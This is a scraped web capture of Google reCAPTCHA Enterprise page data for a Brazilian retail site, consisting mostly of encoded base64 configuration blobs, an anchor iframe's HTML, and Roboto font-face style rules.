UJw5Ejw5psfSLCo3l/f2MFVQjClXDDjcKNwrl+wq/[base64]/DjRrDkGcYFMKzP3DDshNgw5hVw4B9wqvDt2URwqdBwqvDncKuwplEwo3DicKoEStoKMKpd8OdG8KPwpnCukvCuSnDgDoTwrbCp3HDm08jacKLw73Do8O/w4/[base64]/CtMKfPD7DrMOOw7jCow8Zd8OAwrEiSi9Nf8OkwpnDiBPDo0dNwopUVcK7TCJVwpPDssONaSU/WBPDjcKUFGDClCzCgcKHd8OZWzsEwoFUUMKvwqrCtwFBIcOkIcKCMUTCp8OEwp5ywo3DrmXDocKiwo48dDI/w7zDqsKTwrdewohxBsOQFiJnwpHCnMKLHk7CrTTDpitJS8OSw5hGI8OtX2N8w6LDggNuEMKJT8OKwpfDgMOQN8OvwrfCmU7CssKbUU9cfA8zR2DDhA7DhMKKBMKMG8OdVWrDn0Evdig7RcOQw7wRwq/DqFc5W1xrI8KAwqZDRzpiU30/w59owphwH1ByUcKjw4Vyw740TXM/OWxNcUfCncOxbCI3wovDs8K2A8KTVWnChSzDsDEmb1/Cu8KsZMOOY8OGwqDCjnPCjj0mw7vDuCvCuMKaw7M7SMOow5RMwqIvwprDr8O6w7HDtMKBOMKwOAUVKsKIIn9ZSsKew7jCkBjClcOUw7vCtsO5FSbCnBU0eMOHFDnChcOHI8ONTF/[base64]/[base64]/CjMOSGMOxwrHDm8KVw6XDqgUvw6rCvcKFwooNw7zCrRbCjsObwojCrsKVwq9UNTjCvipYZMOlGsKaL8KPIsOaaMOwwppiLw3CvMKKUMOYegVZFsKdw4QYw7/DpcKewqAmwpPDncO6w6zDmmdhVDZmYR5yPRHDt8OTwoPCs8OQLg5kDD/CrMK4I2AIw4QKXTltwqM8bjFKcsKYw6/Ctz80dcOtW8OEfcKjw5Z6w6zDpEhbw4bDqMOwYsKIHMKgAsOvwotQZD/ChWHCvcK6X8KJEy7Ds3QHHAhqwpIOw4rDmMKyw6VmBMOwwqwmw73Colw\\u003d\x22],null,[\x22conf\x22,null,\x226LdV7CIpAAAAAPUrHXWlFArQ5hSiNQJk6Ja-vcYM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.lojasrede.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/pt-BR/policies/privacy/\x22,\x22https://www.google.com/intl/pt-BR/policies/terms/\x22],\x22gPQUyTEvjp6O48bbwPMRVwoMa4hjVbLoKH6QguoknVo\\u003d\x22,1,0,null,1,1769387005294,0,0,[180,94,113,77],null,[139,241],\x22RC-H-D6E_1XwoyH8A\x22,null,null,null,null,null,\x220dAFcWeA6F8iQS9ippyagYBNAPKMzYiaNWMxDEpsHyMiiQ4SToVbNwKWP-egE_f-KUALWLJRG5t3qcTUdtfiH2XxLBB19DlNhWkA\x22,1769469805591]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdV7CIpAAAAAPUrHXWlFArQ5hSiNQJk6Ja-vcYM&co=aHR0cHM6Ly93d3cubG9qYXNyZWRlLmNvbS5icjo0NDM.&hl=pt-BR&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=enkhmm4fphs3
body_size: 48499
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt-BR"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="q3ivX6ii4V9F2gCTBOzG_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__pt_br.js" nonce="q3ivX6ii4V9F2gCTBOzG_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="q3ivX6ii4V9F2gCTBOzG_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CvcKea1wow5jCisK4wrZCNcO3wqJrWDTCrHg8w4nCkMOsw5TDvFkmcw/CgExRwqkDCMOCwoHCgxrDgMOMw6EOwoAMw69Qw5IewrvDtsOHw6XCrsONF8K+w4dxw5nCpi4+S8OjDsKAw7zDtMKtwojDtsKVaMKqw5rCvyd3wr1/wptbaA/DvVfDmgVsSRkWw5tTA8OnPcKIw6dWAsKvC8OLag4Tw67CocK6w7PDkEPDhzvDin5mw65OwpZGwprCkSRdwp3Chh8TPcKFwrNJwoXCtcKTw7IywpIsEMKWQETDt35JMcK3LCMqwrLCm8O/[base64]/[base64]/[base64]/[base64]/w5B3w5gkT8OIw4nDmz4ow5cGHCfDmMKFw7Rpw7PDksKDc8OlYg4fMhN5ZsOiwrfCv8KEaSZOw4ozw77Ct8Okw7s8w7XDqnJ+wpDCtX/CnH3CgcKUwpFbwpTCv8O5wp0+w5vDj8OFw77Ds8OlTcO2cX/DnXMdwrfCrcKowrlUw6/[base64]/CnsOANsODw4c6UzhawpVNAhoYw7bChMKSw5/[base64]/QEBsw5fDicOTw5PDlcKLWHXCpSZ/KsOpUcKFa8OCw6xUCyzDm8O3w7nDo8OVwoDClMKOw5sHOcKKwrbDssO6UArCvcKmX8Ofw4BqwrHChMKgwpJ/CcOVS8KPwqwuwp3ChsKeSFPDkMKfw5TDj1sPwq0facKJwpZEdU7DqsKVMkdBw6fCv1ZMwqXDkG7Cuy/[base64]/ISJrw47DtsKDPlYmd8OrJMOaWR3CvVEzwoHDncKNwr0XASPDqMKVCsKlMUPDgA/DssK6QhBIJDDCl8K2wo0AwqknEsKLXsOwwqfCh8O3YBhOwr52LsOTBMKuw6vCg2BaKsOtwqBrBiheF8OVw67DnWjDkMOqw4TDqMKVw5/CpsK8M8K3bB8hRWfDnsKlw4cLE8Odw4jClXvChcOqw4/[base64]/CmQFjMcKyYMKgPwPDjkvCs8OSwoLDnMKgwpjDusONKlN6wpRXSwZuacKjXB7ChMK/[base64]/[base64]/wrQmw5pIw41/wqh3VUDDgAPCnA7DgllFw4HDqMOoTMOYw4/[base64]/Dk8Khw5lDw57DjB4Mw57DosKCwqLClsKBwqXDncK0YsKaT8KWFGo+eMKCM8KSNMO/wqYvwp4gVGURLMKBwpIpLsK1w7jDksKPw4gTGGjCisOlBMK1woLDo2bDmjI0wroSwoFEwrQUAsOaSMKcw7U9Q2DDjHDCpG7CncOBbjskaxofw5PDjW1mM8KlwqFbwp4zwo7DlWfDg8OsMcKZZcObDcOmwqcbwp8vTG04CGR0w4JLw5AGwqAJQB/[base64]/[base64]/w7DClmpuGB0TLMK5fcKtw6oIwrRUY8KpM1hzwoLComLDqWfCl8KIw6jCj8Kjwp8Cw55rScO5w4PCssKrck/CjhxVwoLDk1d5w5s/T8O1TMOjOz4Qwp1ZecO7wqzClsO7KMOXCMKO